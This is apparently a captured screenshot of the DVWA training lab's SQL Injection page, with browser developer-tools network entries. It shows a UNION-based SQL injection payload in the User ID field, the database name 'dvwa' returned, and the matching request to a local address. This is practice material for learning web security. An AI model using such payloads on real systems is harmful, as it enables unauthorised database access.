 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT NULL, database() -- -
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 160 ms 320 ms
200 GET 10.0.2.15 /dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+NULL,+database()+ document html 1.84 kB 4.68 kB 47 ms
200 GET 10.0.2.15 main.css stylesheet css cached 1.34 kB 0 ms
200 GET 10.0.2.15 dvwaPage.js script js cached 0 B 0 ms
200 GET 10.0.2.15 add_event_listeners.js script js cached 593 B 0 ms
200 GET 10.0.2.15 favicon.ico FaviconLoader.sys.mjs:… vnd.micr… cached 1.41 kB 0 ms
5 requests 8.02 kB / 1.84 kB transferred Finish: 291 ms DOMContentLoaded: 280 ms load: 286 ms